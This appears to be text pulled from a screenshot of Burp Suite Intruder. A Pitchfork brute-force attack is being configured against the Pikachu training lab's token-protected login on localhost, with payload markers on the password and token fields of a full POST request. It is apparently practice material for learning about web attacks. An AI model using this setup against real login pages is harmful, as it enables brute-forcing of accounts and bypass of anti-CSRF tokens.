 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wuya
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
拖拽至此上传
Start attack
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 75
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=6nun0uoa99jgqg9h2jl1dbci21
21 Connection: close
22
23 username=admin&password=§1235§&token=§1608366d94d783e7bd583307232§&submit=Login
? Search... 0 matches Clear